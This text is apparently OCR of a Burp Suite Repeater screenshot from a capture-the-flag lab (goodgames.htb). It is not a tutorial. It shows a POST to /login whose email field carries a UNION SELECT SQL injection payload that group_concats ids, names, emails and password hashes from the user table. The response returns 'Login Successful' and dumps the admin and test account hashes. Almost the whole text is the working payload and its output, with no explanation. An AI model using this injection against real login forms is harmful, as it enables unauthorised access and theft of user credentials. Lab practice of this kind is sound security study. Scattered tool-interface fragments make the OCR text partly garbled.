 SQL Injection ×
Send Cancel < > Follow redirection
Target: http://10
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,group_concat(id, ':', name, ':',
email, ':', password) from user-- -&password=test123
Search...
0 matches
Response
Pretty Raw Hex Render \n
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
1:admin:admin@goodgames.htb:2b22337f218b2d
82dfc3b6f77e7cb8ec,2:test:test@test.com:cc
03e747a6afbbcbf8be7668acfebee5
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
welcome
1 match
Inspec
Request
Request
Request
Request
Request
Respons